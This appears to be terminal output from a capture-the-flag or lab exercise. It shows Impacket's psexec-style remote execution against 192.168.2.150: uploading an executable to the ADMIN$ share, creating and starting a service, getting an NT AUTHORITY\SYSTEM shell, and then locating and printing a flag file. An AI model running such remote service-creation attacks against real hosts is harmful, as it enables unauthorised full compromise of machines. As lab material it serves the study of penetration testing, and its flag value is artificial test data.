 Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.2.150.....
[*] Found writable share ADMIN$
[*] Uploading file eLVvJsNw.exe
[*] Opening SVCManager on 192.168.2.150.....
[*] Creating service CMGn on 192.168.2.150.....
[*] Starting service CMGn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\
C:\>dir /s /b flag.txt
C:\Users\Administrator\Desktop\flag.txt
C:\>type C:\Users\Administrator\Desktop\flag.txt
flag{915C-0005-59BA-73EF-09D0-6E35-AA2A-A088}
C:\>